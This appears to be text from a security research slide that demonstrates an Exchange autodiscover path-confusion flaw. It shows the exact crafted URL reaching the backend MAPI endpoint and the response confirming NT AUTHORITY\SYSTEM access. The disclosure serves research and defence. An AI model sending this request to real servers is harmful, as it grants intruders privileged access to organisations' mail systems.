 Arbitrary Backend Access Again!
Exchange MAPI/HTTP Connect
https://exchange/autodiscover/autodiscover.json?@foo.com/mapi/nspi/?&Email=autodiscover/autodiscover.json%3f@foo.com
Exchange MAPI/HTTP Connectivity Endpoint
Version: 15.2.792.3
Vdir Path: /mapi/nspi/
User: NT AUTHORITY\SYSTEM
UPN:
SID: S-1-5-18
Organization:
Authentication: Negotiate